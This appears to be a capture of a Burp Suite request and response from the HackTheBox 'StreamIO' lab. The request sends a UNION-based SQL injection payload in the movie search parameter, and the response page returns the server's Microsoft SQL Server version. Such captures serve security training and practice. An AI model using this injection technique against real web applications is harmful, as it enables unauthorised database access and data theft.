 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://watch.streamio.htb/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Origin: https://watch.streamio.htb
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=500' UNION SELECT 1,@@version,3,4,5,6 --
Response
Pretty Raw Hex Render \n
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
41 Sep 24 2019 13:48:23
42 Copyright (C) 2019 Microsoft Corporation
43 Express Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64>
(Build 17763: ) (Hypervisor)
44 </h5>
45 </div>
46 <div class="ms-auto p-2">
47 <span class="">
3
</span>
48 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
49 </div>
50 </div>